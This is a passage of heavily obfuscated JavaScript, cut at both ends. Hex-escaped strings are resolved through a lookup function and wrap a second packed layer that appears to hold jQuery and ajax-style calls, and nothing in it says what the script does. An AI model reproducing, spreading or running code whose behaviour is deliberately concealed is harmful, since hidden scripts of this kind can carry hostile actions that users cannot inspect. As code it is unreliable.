x5c\x31\x30\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x37\x31\x65')+'\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x61')+_0x5ea9f6('\x30\x78\x37\x65\x65'))+('\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x32\x63\x34')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x33\x37\x36')+_0x5ea9f6('\x30\x78\x33\x31\x65')+_0x5ea9f6('\x30\x78\x63\x62\x30')+_0x5ea9f6('\x30\x78\x34\x31\x64')+_0x5ea9f6('\x30\x78\x37\x33\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+'\x5c\x27\x5c\x5c\x31\x31\x5c\x5c\x70\x5c'+'\x27\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x63')+'\x61\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x37\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x30\x38')+'\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x31\x64\x32')+_0x5ea9f6('\x30\x78\x38\x31\x61')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x39\x39\x65')+_0x5ea9f6('\x30\x78\x38\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x64\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x64\x33\x61')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x39\x36\x36')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x61')+_0x5ea9f6('\x30\x78\x31\x32\x33\x64')+_0x5ea9f6('\x30\x78\x31\x35\x66')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x61')+_0x5ea9f6('\x30\x78\x32\x66\x38')+_0x5ea9f6('\x30\x78\x66\x34\x63')+_0x5ea9f6('\x30\x78\x31\x32\x64\x35')+_0x5ea9f6('\x30\x78\x34\x36\x62')+_0x5ea9f6('\x30\x78\x39\x32\x63')+_0x5ea9f6('\x30\x78\x34\x62\x62')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x39\x36\x36')+_0x5ea9f6('\x30\x78\x35\x61\x64')+_0x5ea9f6('\x30\x78\x38\x66\x61')+_0x5ea9f6('\x30\x78\x35\x35\x31')+_0x5ea9f6('\x30\x78\x66\x37\x36')+_0x5ea9f6('\x30\x78\x37\x65\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x63\x34')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x33\x37\x36')+'\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x65\x61\x30')+_0x5ea9f6('\x30\x78\x61\x63\x61')+_0x5ea9f6('\x30\x78\x34\x38\x32')+_0x5ea9f6('\x30\x78\x33\x64\x63')+_0x5ea9f6('\x30\x78\x64\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x62\x64')+_0x5ea9f6('\x30\x78\x36\x33\x63')+_0x5ea9f6('\x30\x78\x62\x36\x32')+_0x5ea9f6('\x30\x78\x39\x37\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x33\x37\x32')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+_0x5ea9f6('\x30\x78\x39\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x32\x66')+_0x5ea9f6('\x30\x78\x31\x32\x65\x65')+'\x5c\x44\x5c\x27\x29\x2c\x31\x65\x5b\x47'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x63\x61')+'\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d'+_0x5ea9f6('\x30\x78\x62\x36\x35')+'\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x31'+'\x5c\x27\x29\x2c\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x66\x31')+'\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x33\x65')+'\x38\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x65\x34\x66')+_0x5ea9f6('\x30\x78\x31\x39\x30')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x34')+_0x5ea9f6('\x30\x78\x34\x35\x32')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x31\x5c\x5c\x6e\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x64\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x35\x37\x37'))+(_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x39\x33')+_0x5ea9f6('\x30\x78\x65\x37\x35')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x32\x66\x35')+_0x5ea9f6('\x30\x78\x31\x30\x33\x34')+'\x5c\x27\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x35\x35')+_0x5ea9f6('\x30\x78\x63\x30\x64')+_0x5ea9f6('\x30\x78\x62\x37\x39')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x37\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x62\x61')+_0x5ea9f6('\x30\x78\x65\x37\x35')+_0x5ea9f6('\x30\x78\x35\x31\x31')+'\x34\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x34\x63\x39')+_0x5ea9f6('\x30\x78\x39\x37\x31')+_0x5ea9f6('\x30\x78\x31\x31\x30\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x31\x38')+'\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x39\x39\x65')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x31\x30\x64\x64')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x61\x34\x65')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x39\x36\x36')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x61')+'\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x39\x38')+'\x5c\x5c\x31\x5c\x27\x29\x2c\x47\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x63\x34')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x33\x37\x36')+_0x5ea9f6('\x30\x78\x33\x31\x65')+_0x5ea9f6('\x30\x78\x62\x61\x66')+_0x5ea9f6('\x30\x78\x65\x61\x39')+_0x5ea9f6('\x30\x78\x34\x38\x32')+_0x5ea9f6('\x30\x78\x33\x64\x63')+_0x5ea9f6('\x30\x78\x64\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x62\x64')+_0x5ea9f6('\x30\x78\x36\x33\x63')+'\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x66\x39\x62')+_0x5ea9f6('\x30\x78\x63\x61\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x32\x33\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x62\x62')+'\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x36\x66\x37')+'\x5c\x27\x29\x2c\x31\x65\x5b\x47\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x66\x32\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x34\x33')+_0x5ea9f6('\x30\x78\x61\x64\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x36\x64')+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+'\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x38\x35')+_0x5ea9f6('\x30\x78\x36\x30\x33')+'\x29\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x38\x30\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x38\x34')+_0x5ea9f6('\x30\x78\x31\x31\x33\x32')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x39\x66\x39')+_0x5ea9f6('\x30\x78\x32\x62\x34')+_0x5ea9f6('\x30\x78\x32\x30\x62')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x66\x66\x66')+'\x29\x21\x3d\x3d\x31\x45\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x32\x35\x66')+_0x5ea9f6('\x30\x78\x39\x66\x63')+_0x5ea9f6('\x30\x78\x36\x66\x64')+_0x5ea9f6('\x30\x78\x65\x30\x64')+_0x5ea9f6('\x30\x78\x34\x64\x62')+_0x5ea9f6('\x30\x78\x33\x65\x65')+_0x5ea9f6('\x30\x78\x65\x32\x35')+_0x5ea9f6('\x30\x78\x31\x32\x38\x39')+_0x5ea9f6('\x30\x78\x62\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x32\x31')+_0x5ea9f6('\x30\x78\x34\x34\x64'))+(_0x5ea9f6('\x30\x78\x31\x33\x30\x31')+_0x5ea9f6('\x30\x78\x34\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x38\x32')+_0x5ea9f6('\x30\x78\x33\x61\x65')+_0x5ea9f6('\x30\x78\x64\x63\x61')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x61\x33\x35')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x61\x5c\x5c\x71\x5c\x27\x29\x29\x26\x26'+'\x28\x34\x63\x2b\x3d\x31\x45\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x38\x33\x38')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+_0x5ea9f6('\x30\x78\x31\x31\x35\x31')+_0x5ea9f6('\x30\x78\x33\x61\x33')+_0x5ea9f6('\x30\x78\x64\x62\x31')+_0x5ea9f6('\x30\x78\x31\x31\x37\x65')+_0x5ea9f6('\x30\x78\x31\x31\x33\x34')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+_0x5ea9f6('\x30\x78\x36\x37\x62')+_0x5ea9f6('\x30\x78\x35\x37\x36')+_0x5ea9f6('\x30\x78\x35\x64\x35')+_0x5ea9f6('\x30\x78\x64\x38\x65')+_0x5ea9f6('\x30\x78\x31\x65\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x61\x37\x34')+_0x5ea9f6('\x30\x78\x32\x33\x30')+_0x5ea9f6('\x30\x78\x62\x39\x32')+_0x5ea9f6('\x30\x78\x63\x65\x65')+_0x5ea9f6('\x30\x78\x38\x61\x32')+_0x5ea9f6('\x30\x78\x34\x31\x34')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x66\x64')+_0x5ea9f6('\x30\x78\x31\x31\x32\x32')+_0x5ea9f6('\x30\x78\x31\x62\x37')+_0x5ea9f6('\x30\x78\x66\x65\x62')+_0x5ea9f6('\x30\x78\x31\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x38\x38')+_0x5ea9f6('\x30\x78\x31\x30\x35\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x62\x66\x34')+_0x5ea9f6('\x30\x78\x65\x37\x30')+_0x5ea9f6('\x30\x78\x31\x32\x38\x33')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x63\x61')+'\x24\x28\x57\x29\x5b\x31\x45\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x38\x39\x65')+_0x5ea9f6('\x30\x78\x31\x39\x36')+_0x5ea9f6('\x30\x78\x35\x39\x66')+_0x5ea9f6('\x30\x78\x65\x66\x31')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x66\x30\x34')+_0x5ea9f6('\x30\x78\x33\x65\x61')+_0x5ea9f6('\x30\x78\x65\x62\x33')+_0x5ea9f6('\x30\x78\x65\x31\x37')+_0x5ea9f6('\x30\x78\x37\x38\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x36\x33')+_0x5ea9f6('\x30\x78\x31\x32\x61\x38')+_0x5ea9f6('\x30\x78\x62\x39\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x63\x35')+_0x5ea9f6('\x30\x78\x61\x34\x33')+_0x5ea9f6('\x30\x78\x65\x36\x34')+_0x5ea9f6('\x30\x78\x66\x32\x30')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x38\x39\x65')+_0x5ea9f6('\x30\x78\x61\x34\x33')+_0x5ea9f6('\x30\x78\x61\x64\x31')+_0x5ea9f6('\x30\x78\x35\x66\x37')+_0x5ea9f6('\x30\x78\x61\x34\x33')+_0x5ea9f6('\x30\x78\x65\x39\x62')+_0x5ea9f6('\x30\x78\x63\x39\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x30\x32\x63')+'\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x62\x37\x31')+'\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x79\x5c'+_0x5ea9f6('\x30\x78\x63\x34\x34')+'\x29\x3b\x24\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x65\x36\x61')+'\x5d\x28\x7b\x5c\x27\x5c\x5c\x41\x5c\x5c'+'\x68\x5c\x5c\x65\x5c\x27\x3a\x35\x46\x2c'+_0x5ea9f6('\x30\x78\x61\x31\x39')+_0x5ea9f6('\x30\x78\x36\x36\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x39\x31')+_0x5ea9f6('\x30\x78\x34\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x33\x33')+_0x5ea9f6('\x30\x78\x39\x35\x33')+_0x5ea9f6('\x30\x78\x65\x30\x33')+_0x5ea9f6('\x30\x78\x66\x30\x37')+_0x5ea9f6('\x30\x78\x33\x64\x62')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x31\x31\x63\x38')+_0x5ea9f6('\x30\x78\x65\x64\x64')+_0x5ea9f6('\x30\x78\x36\x31\x66'))+('\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x35\x65\x31')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x38\x36')+_0x5ea9f6('\x30\x78\x61\x37\x31')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x31\x38\x65')+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x39\x62\x61')+'\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x64\x64\x32')+_0x5ea9f6('\x30\x78\x32\x30\x34')+_0x5ea9f6('\x30\x78\x38\x64\x66')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x6b\x5c'+_0x5ea9f6('\x30\x78\x64\x64\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x63\x64')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x34\x32\x39')+_0x5ea9f6('\x30\x78\x35\x34\x32')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x33\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29'+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x61\x65')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x34')+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x39\x39\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x33\x31\x63')+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x62\x37\x32')+'\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x31\x30\x39\x66')+_0x5ea9f6('\x30\x78\x35\x34\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+'\x33\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29'+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x32\x32\x30')+'\x74\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38'+'\x5c\x27\x5d\x28\x31\x69\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x35\x61')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x31\x31\x32\x38')+_0x5ea9f6('\x30\x78\x38\x35\x36')+'\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x34\x38')+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x38\x5c'+'\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x35')+_0x5ea9f6('\x30\x78\x62\x62\x35')+_0x5ea9f6('\x30\x78\x39\x35\x32')+_0x5ea9f6('\x30\x78\x36\x30\x64')+_0x5ea9f6('\x30\x78\x36\x63\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x38\x61')+_0x5ea9f6('\x30\x78\x32\x63\x38')+_0x5ea9f6('\x30\x78\x37\x65\x61')+_0x5ea9f6('\x30\x78\x31\x37\x61')+_0x5ea9f6('\x30\x78\x34\x33\x31')+_0x5ea9f6('\x30\x78\x63\x37\x63')+'\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x38\x65\x66')+_0x5ea9f6('\x30\x78\x31\x62\x33')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x34\x5c\x5c\x34\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x65\x39\x39')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x63\x62\x39')+_0x5ea9f6('\x30\x78\x31\x33\x34\x34')+_0x5ea9f6('\x30\x78\x33\x38\x64')+_0x5ea9f6('\x30\x78\x31\x38\x32')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x32\x33\x38')+_0x5ea9f6('\x30\x78\x39\x66\x64')+_0x5ea9f6('\x30\x78\x65\x65\x31')+_0x5ea9f6('\x30\x78\x32\x66\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x37\x33')+'\x5d\x28\x7b\x5c\x27\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x66')+_0x5ea9f6('\x30\x78\x61\x31\x39')+_0x5ea9f6('\x30\x78\x36\x36\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x31\x5c\x5c\x33\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x33\x33')+_0x5ea9f6('\x30\x78\x31\x31\x63\x61')+_0x5ea9f6('\x30\x78\x31\x32\x37\x65')+_0x5ea9f6('\x30\x78\x31\x38\x64')+_0x5ea9f6('\x30\x78\x37\x37\x38')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x38\x64'))+(_0x5ea9f6('\x30\x78\x31\x63\x30')+_0x5ea9f6('\x30\x78\x61\x38\x64')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x31\x36')+'\x5c\x27\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x34')+_0x5ea9f6('\x30\x78\x37\x64\x36')+_0x5ea9f6('\x30\x78\x32\x33\x32')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x38\x64\x32')+_0x5ea9f6('\x30\x78\x61\x30\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x37')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x37')+'\x5d\x28\x29\x3b\x24\x28\x31\x56\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x34\x65\x63')+'\x5c\x27\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x66\x39')+_0x5ea9f6('\x30\x78\x32\x66\x39')+_0x5ea9f6('\x30\x78\x31\x66\x37')+_0x5ea9f6('\x30\x78\x39\x33\x66')+_0x5ea9f6('\x30\x78\x65\x38\x39')+_0x5ea9f6('\x30\x78\x31\x33\x33\x39')+_0x5ea9f6('\x30\x78\x34\x32\x62')+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+_0x5ea9f6('\x30\x78\x31\x36\x39')+'\x58\x7b\x32\x46\x28\x42\x20\x34\x70\x3d'+_0x5ea9f6('\x30\x78\x39\x34\x65')+_0x5ea9f6('\x30\x78\x33\x38\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x63\x38')+'\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b'+_0x5ea9f6('\x30\x78\x66\x38\x30')+_0x5ea9f6('\x30\x78\x39\x32\x31')+_0x5ea9f6('\x30\x78\x35\x39\x37')+_0x5ea9f6('\x30\x78\x32\x31\x39')+_0x5ea9f6('\x30\x78\x61\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x38\x64')+_0x5ea9f6('\x30\x78\x34\x32\x62')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x33')+_0x5ea9f6('\x30\x78\x38\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x39\x63')+_0x5ea9f6('\x30\x78\x35\x65\x32')+_0x5ea9f6('\x30\x78\x64\x66\x64')+'\x3d\x39\x6d\x29\x31\x38\x20\x33\x6f\x21'+_0x5ea9f6('\x30\x78\x34\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x32')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x32\x63\x64')+_0x5ea9f6('\x30\x78\x61\x63\x63')+_0x5ea9f6('\x30\x78\x39\x30\x66')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x31\x33\x33\x61')+_0x5ea9f6('\x30\x78\x62\x63\x65')+_0x5ea9f6('\x30\x78\x37\x33\x33')+_0x5ea9f6('\x30\x78\x33\x39\x61')+'\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x61\x38\x32')+_0x5ea9f6('\x30\x78\x32\x61\x31')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x39\x32\x36')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x62\x38\x37')+_0x5ea9f6('\x30\x78\x64\x37\x33')+_0x5ea9f6('\x30\x78\x61\x63\x64')+_0x5ea9f6('\x30\x78\x32\x66\x34')+_0x5ea9f6('\x30\x78\x32\x65\x31')+'\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x30\x63')+_0x5ea9f6('\x30\x78\x32\x65\x31')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x62\x36\x61')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6a\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29\x26'+'\x26\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x31\x30\x62\x35')+_0x5ea9f6('\x30\x78\x35\x37\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x61\x62')+_0x5ea9f6('\x30\x78\x65\x62\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x64\x33\x63')+'\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x30\x35')+'\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x33\x65')+_0x5ea9f6('\x30\x78\x64\x34\x62')+_0x5ea9f6('\x30\x78\x64\x34\x65')+_0x5ea9f6('\x30\x78\x38\x65\x30')+_0x5ea9f6('\x30\x78\x37\x38\x34')+_0x5ea9f6('\x30\x78\x37\x63\x37')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x64\x31\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x33\